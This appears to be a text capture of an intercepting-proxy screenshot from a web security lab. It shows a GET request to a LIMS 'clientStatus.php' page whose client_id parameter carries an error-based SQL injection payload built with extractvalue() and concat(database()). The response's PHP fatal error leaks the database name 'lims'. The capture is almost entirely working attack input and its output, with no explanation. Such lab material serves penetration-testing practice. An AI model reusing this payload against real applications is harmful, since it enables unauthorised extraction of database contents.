 Request
Pretty Raw Hex \n
1 GET /lims/clientStatus.php?client_id=1511986023%27+and+extractvalue(%27xyz%27,concat('.',database()))--+- HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
122
123 </li>
124
125
126 </ul>
127
128 </div>
129
130
131 </nav>
132
133
134
135 <!-- /. NAV SIDE  -->
136 <div id="page-wrapper">
137
138 <div class="row">
139 <div class="col-md-12">
140 <h1 class="page-head-line">
Client's Status
</h1>
141
142
143 <!-- /. ROW  -->
144 <br />
145 <b>
Fatal error
</b>
:  Uncaught mysqli_sql_exception: XPATH syntax error: 'lims' in
/var/www/livelabs.0x4148.com/lims/clientStatus.php:77
146 Stack trace:
147 #0 /var/www/livelabs.0x4148.com/lims/clientStatus.php(77): mysqli-&gt;query()
148 #1 {main}
149 thrown in <b>
/var/www/livelabs.0x4148.com/lims/clientStatus.php
</b>
on line <b>
77
</b>
<br />
150